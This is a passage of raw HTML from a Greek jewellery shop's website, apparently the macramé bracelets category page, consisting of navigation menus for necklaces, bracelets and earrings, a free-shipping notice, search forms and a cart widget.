class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-14953" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/"  class = "rmp-menu-item-link"  role = "menuitem"  ><b>Όλα τα Βραχιόλια</b></a></li><li id="rmp-menu-item-14677" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%b1%ce%bb%cf%85%cf%83%ce%af%ce%b4%ce%b5%cf%82-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Αλυσίδες</a></li><li id="rmp-menu-item-14678" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%b4%ce%b5%cf%81%ce%bc%ce%ac%cf%84%ce%b9%ce%bd%ce%b1/"  class = "rmp-menu-item-link"  role = "menuitem"  >Δερμάτινα</a></li><li id="rmp-menu-item-14679" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b1-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Επάργυρα</a></li><li id="rmp-menu-item-14680" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Επίχρυσα</a></li><li id="rmp-menu-item-14681" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Ημιπολύτιμες Πέτρες</a></li><li id="rmp-menu-item-14683" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Κρύσταλλα</a></li><li id="rmp-menu-item-14684" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item rmp-menu-item rmp-menu-current-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/"  class = "rmp-menu-item-link"  role = "menuitem"  >Μακραμέ</a></li><li id="rmp-menu-item-14685" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Μάτια</a></li><li id="rmp-menu-item-14686" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Πέρλες &amp; Μαργαριτάρια</a></li><li id="rmp-menu-item-14687" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Φλουριά</a></li><li id="rmp-menu-item-14688" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82/"  class = "rmp-menu-item-link"  role = "menuitem"  >Χάντρες</a></li></ul></li><li id="rmp-menu-item-26170" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/man/"  class = "rmp-menu-item-link"  role = "menuitem"  >Ανδρικά</a></li><li id="rmp-menu-item-2376" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  target = "_blank"  href = "https://angelo-barreta.gr/shop/"  class = "rmp-menu-item-link"  role = "menuitem"  >Χονδρική</a></li><li id="rmp-menu-item-2378" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/contact/"  class = "rmp-menu-item-link"  role = "menuitem"  >Επικοινωνία</a></li><li id="rmp-menu-item-2379" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/my-account/"  class = "rmp-menu-item-link"  role = "menuitem"  >Το Προφίλ μου</a></li><li id="rmp-menu-item-2377" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/wishlist/"  class = "rmp-menu-item-link"  role = "menuitem"  >Τα Αγαπημένα μου</a></li><li id="rmp-menu-item-wpml-ls-64-el" class="menu-item wpml-ls-slot-64 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/"  class = "rmp-menu-item-link"  role = "menuitem"  ><img
class="wpml-ls-flag"
src="https://angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικα"
/></a></li><li id="rmp-menu-item-wpml-ls-64-en" class="menu-item wpml-ls-slot-64 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/women/bracelets-en/macrame-en/?lang=en"  class = "rmp-menu-item-link"  role = "menuitem"  ><img
class="wpml-ls-flag"
src="https://angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt="Αγγλικα"
/></a></li></ul></div>
<div id="rmp-search-box-14940" class="rmp-search-box">
<form action="https://angelobarreta.com/" class="rmp-search-form" role="search">
<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
</form>
</div></div><div id="page-container">
<div id="et-boc" class="et-boc">
<header class="et-l et-l--header">
<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_1_tb_header pa-header et_pb_with_background et_section_regular et_pb_section--fixed" >
<div id="noticebar" class="et_pb_row et_pb_row_0_tb_header">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Δωρεάν μεταφορικά εντός Ελλάδας για αγορές άνω των 30€!</p></div>
</div> <!-- .et_pb_text --><div id="note" class="et_pb_module et_pb_text et_pb_text_1_tb_header  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Δωρεάν αποστολή εντός Ελλάδας για αγορές άνω των 30€!</p></div>
</div> <!-- .et_pb_text -->
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu">
<div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_2_tb_header  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Tηλεφωνικες Παραγγελιες: <a href="tel:+302103222314">30-2103222314</a></p></div>
</div> <!-- .et_pb_text -->
</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
<div class="et_pb_module et_pb_image et_pb_image_0_tb_header imagelogo">
<a href="https://angelobarreta.com/"><span class="et_pb_image_wrap "><img loading="lazy" src="http://angelobarreta.com/wp-content/uploads/2020/10/angelo-barreta-logo-vector-e1601924393865.png" alt="" title="angelo-barreta-logo-vector" height="auto" width="auto" /></span></a>
</div><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_expand et_pb_menu--without-logo et_pb_menu--style-centered">
<div class="et_pb_menu_inner_container clearfix">
<div class="et_pb_menu__wrap">
<div class="et_pb_menu__menu">
<nav class="et-menu-nav"><ul id="menu-main-woman-desktop" class="et-menu nav downwards"><li class="sub-menu-columns et_pb_menu_page_id-68 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4044"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/">Κολιε</a>
<ul class="sub-menu">
<li class="et_pb_menu_page_id-14399 menu-item menu-item-type-custom menu-item-object-custom menu-item-14399"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/"><b>Όλα τα Κολιέ</b></a></li>
<li class="et_pb_menu_page_id-218 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13970"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1/">Επίχρυσα</a></li>
<li class="et_pb_menu_page_id-221 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13968"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b1%ce%bb%cf%85%cf%83%ce%af%ce%b4%ce%b5%cf%82/">Αλυσίδες</a></li>
<li class="et_pb_menu_page_id-220 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13969"><a href="https://angelobarreta.com/product-category/%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b1/">Επάργυρα</a></li>
<li class="et_pb_menu_page_id-222 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13973"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1/">Κρύσταλλα</a></li>
<li class="et_pb_menu_page_id-223 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13971"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82/">Ημιπολύτιμες Πέτρες</a></li>
<li class="et_pb_menu_page_id-224 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13975"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1/">Πέρλες &amp; Μαργαριτάρια</a></li>
<li class="et_pb_menu_page_id-225 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13974"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
<li class="et_pb_menu_page_id-226 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13976"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac/">Φλουριά</a></li>
<li class="et_pb_menu_page_id-286 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13977"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82-2/">Χάντρες</a></li>
</ul>
</li>
<li class="sub-menu-columns et_pb_menu_page_id-66 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-4045"><a href="https://angelobarreta.com/product-category/woman/bracelets/">Βραχιολια</a>
<ul class="sub-menu">
<li class="et_pb_menu_page_id-14400 menu-item menu-item-type-custom menu-item-object-custom menu-item-14400"><a href="https://angelobarreta.com/product-category/woman/bracelets/"><b>Όλα τα Βραχιόλια</b></a></li>
<li class="et_pb_menu_page_id-227 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13958"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1-2/">Επίχρυσα</a></li>
<li class="et_pb_menu_page_id-229 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13955"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b1%ce%bb%cf%85%cf%83%ce%af%ce%b4%ce%b5%cf%82-2/">Αλυσίδες</a></li>
<li class="et_pb_menu_page_id-228 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13957"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b1-2/">Επάργυρα</a></li>
<li class="et_pb_menu_page_id-230 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13959"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82-2/">Ημιπολύτιμες Πέτρες</a></li>
<li class="et_pb_menu_page_id-231 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13964"><a href="https://angelobarreta.com/product-category/woman/bracelets/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1-2/">Πέρλες &amp; Μαργαριτάρια</a></li>
<li class="et_pb_menu_page_id-232 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-13962"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad/" aria-current="page">Μακραμέ</a></li>
<li class="et_pb_menu_page_id-233 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13956"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%b4%ce%b5%cf%81%ce%bc%ce%ac%cf%84%ce%b9%ce%bd%ce%b1/">Δερμάτινα</a></li>
<li class="et_pb_menu_page_id-234 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13961"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-2/">Κρύσταλλα</a></li>
<li class="et_pb_menu_page_id-235 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13963"><a href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/">Μάτια</a></li>
<li class="et_pb_menu_page_id-236 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13965"><a href="https://angelobarreta.com/product-category/woman/bracelets/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac-2/">Φλουριά</a></li>
<li class="et_pb_menu_page_id-285 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13966"><a href="https://angelobarreta.com/product-category/woman/bracelets/%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82/">Χάντρες</a></li>
</ul>
</li>
<li class="sub-menu-columns et_pb_menu_page_id-67 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4046"><a href="https://angelobarreta.com/product-category/woman/earrings/">Σκουλαρικια</a>
<ul class="sub-menu">
<li class="et_pb_menu_page_id-14401 menu-item menu-item-type-custom menu-item-object-custom menu-item-14401"><a href="https://angelobarreta.com/product-category/woman/earrings/"><b>Όλα τα Σκουλαρίκια</b></a></li>
<li class="et_pb_menu_page_id-237 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13979"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1-3/">Επίχρυσα</a></li>
<li class="et_pb_menu_page_id-239 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13980"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82-3/">Ημιπολύτιμες Πέτρες</a></li>
<li class="et_pb_menu_page_id-238 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13978"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b1-3/">Επάργυρα</a></li>
<li class="et_pb_menu_page_id-240 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13988"><a href="https://angelobarreta.com/product-category/woman/earrings/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1-3/">Πέρλες &amp; Μαργαριτάρια</a></li>
<li class="et_pb_menu_page_id-241 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13984"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-3/">Κρύσταλλα</a></li>
<li class="et_pb_menu_page_id-242 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-3/">Μάτια</a></li>
<li class="et_pb_menu_page_id-243 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13989"><a href="https://angelobarreta.com/product-category/woman/earrings/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac-3/">Φλουριά</a></li>
<li class="et_pb_menu_page_id-244 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13985"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-2/">Μακραμέ</a></li>
<li class="et_pb_menu_page_id-245 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13986"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%b1%ce%ba%cf%81%ce%b9%ce%ac/">Μακριά</a></li>
<li class="et_pb_menu_page_id-246 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13981"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%ba%ce%bf%ce%bd%cf%84%ce%ac/">Κοντά</a></li>
<li class="et_pb_menu_page_id-274 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13983"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%ba%cf%81%ce%af%ce%ba%ce%bf%ce%b9/">Κρίκοι</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-293 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24726"><a href="https://angelobarreta.com/product-category/man/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9%ce%b1-1/">Ανδρικά</a></li>
<li class="et_pb_menu_page_id-632 menu-item menu-item-type-custom menu-item-object-custom menu-item-632"><a target="_blank" rel="noopener" href="https://angelo-barreta.gr/shop/">Χονδρικη</a></li>
<li class="et_pb_menu_page_id-168 menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://angelobarreta.com/contact/">Επικοινωνία</a></li>
</ul></nav>
</div>
<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button>
<div class="et_mobile_nav_menu">
<a href="#" class="mobile_nav closed">
<span class="mobile_menu_bar"></span>
</a>
</div>
</div>
<div class="et_pb_menu__search-container et_pb_menu__search-container--disabled">
<div class="et_pb_menu__search">
<form role="search" method="get" class="et_pb_menu__search-form" action="https://angelobarreta.com/">
<input type="search" class="et_pb_menu__search-input" placeholder="Αναζήτηση …" name="s" title="Αναζήτηση για:" />
</form>
<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button>
</div>
</div>
</div>
</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_header">
<div class="et_pb_code_inner"><div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
<a class="wpmenucart-contents empty-wpmenucart-visible" href="https://angelobarreta.com/shop/" title="Αρχίστε τα ψώνια">
<i class="wpmenucart-icon-shopping-cart-8" role="img" aria-label="Καλάθι"></i><span class="cartcontents">0 Προϊόντα</span>
</a>
</span></div></div>
</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
<div class="et_pb_menu_inner_container clearfix">
<div class="et_pb_menu__wrap">
<div class="et_pb_menu__menu">
<nav class="et-menu-nav"><ul id="menu-woman-mobile" class="et-menu nav"><li id="menu-item-3501" class="et_pb_menu_page_id-68 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3501"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/">Κολιέ</a>
<ul class="sub-menu">
<li id="menu-item-14952" class="et_pb_menu_page_id-14952 menu-item menu-item-type-custom menu-item-object-custom menu-item-14952"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/"><b>Όλα τα Κολιέ</b></a></li>
<li id="menu-item-14689" class="et_pb_menu_page_id-221 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14689"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b1%ce%bb%cf%85%cf%83%ce%af%ce%b4%ce%b5%cf%82/">Αλυσίδες</a></li>
<li id="menu-item-14690" class="et_pb_menu_page_id-218 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14690"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1/">Επίχρυσα</a></li>
<li id="menu-item-14691" class="et_pb_menu_page_id-223 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14691"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82/">Ημιπολύτιμες Πέτρες</a></li>
<li id="menu-item-14693" class="et_pb_menu_page_id-222 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14693"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1/">Κρύσταλλα</a></li>
<li id="menu-item-14694" class="et_pb_menu_page_id-225 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14694"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
<li id="menu-item-14695" class="et_pb_menu_page_id-224 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14695"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1/">Πέρλες &amp; Μαργαριτάρια</a></li>
<li id="menu-item-14696" class="et_pb_menu_page_id-226 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14696"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac/">Φλουριά</a></li>
<li id="menu-item-14697" class="et_pb_menu_page_id-286 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14697"><a href="https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82-2/">Χάντρες</a></li>
</ul>
</li>
<li id="menu-item-3503" class="et_pb_menu_page_id-67 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3503"><a href="https://angelobarreta.com/product-category/woman/earrings/">Σκουλαρίκια</a>
<ul class="sub-menu">
<li id="menu-item-14954" class="et_pb_menu_page_id-14954 menu-item menu-item-type-custom menu-item-object-custom menu-item-14954"><a href="https://angelobarreta.com/product-category/woman/earrings/"><b>Όλα τα Σκουλαρίκια</b></a></li>
<li id="menu-item-14698" class="et_pb_menu_page_id-238 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14698"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b1-3/">Επάργυρα</a></li>
<li id="menu-item-14699" class="et_pb_menu_page_id-237 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14699"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1-3/">Επίχρυσα</a></li>
<li id="menu-item-14700" class="et_pb_menu_page_id-239 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14700"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82-3/">Ημιπολύτιμες Πέτρες</a></li>
<li id="menu-item-14701" class="et_pb_menu_page_id-246 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14701"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%ba%ce%bf%ce%bd%cf%84%ce%ac/">Κοντά</a></li>
<li id="menu-item-14703" class="et_pb_menu_page_id-274 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14703"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%ba%cf%81%ce%af%ce%ba%ce%bf%ce%b9/">Κρίκοι</a></li>
<li id="menu-item-14704" class="et_pb_menu_page_id-241 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14704"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-3/">Κρύσταλλα</a></li>
<li id="menu-item-14705" class="et_pb_menu_page_id-244 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14705"><a href="https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-2/">Μακραμέ</a></li>
